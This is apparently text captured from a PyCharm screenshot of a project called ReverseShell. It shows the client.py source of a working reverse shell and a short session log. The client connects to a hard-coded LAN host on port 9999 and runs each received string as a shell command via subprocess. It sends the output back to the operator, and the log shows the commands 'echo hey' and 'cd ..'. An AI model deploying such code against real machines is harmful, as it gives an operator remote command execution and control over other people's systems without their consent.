 PC
ReverseShell - [C:\Users\user pc\Desktop\ReverseShell] - ...\client.py - PyCharm 5.0.4
File Edit View Navigate Code Refactor Run Tools VCS Window Help
ReverseShell client.py client
Project client.py server.py
ReverseShell (C:\Users\user pc\Desktop\Rever
client.py
server.py
External Libraries
s = socket.socket()
host = '192.168.0.107'
port = 9999
s.connect((host, port))
while True:
data = s.recv(1024)
if data[:2].decode("utf-8") == 'cd':
os.chdir(data[3:].decode("utf-8"))
if len(data) > 0:
cmd = subprocess.Popen(data[:].decode("utf-8"),shell=True, stdout=subprocess.PIPE, stdin=subprocess.PIPE, stderr=subprocess.PIPE)
output_byte = cmd.stdout.read() + cmd.stderr.read()
output_str = str(output_byte,"utf-8")
currentWD = os.getcwd() + "> "
s.send(str.encode(output_str + currentWD))
print(output_str)
Run: server client
26/09/2017 01:20 PM <DIR> ..
26/09/2017 01:26 PM <DIR> .idea
26/09/2017 01:20 PM 649 client.py
19/09/2017 03:38 PM 1,472 server.py
2 File(s) 2,121 bytes
3 Dir(s) 2,562,904,064 bytes free
C:\Users\user pc\Desktop\ReverseShell>
echo hey
hey
C:\Users\user pc\Desktop\ReverseShell> cd ..
C:\Users\user pc\Desktop>
6:23 CRLF UTF-8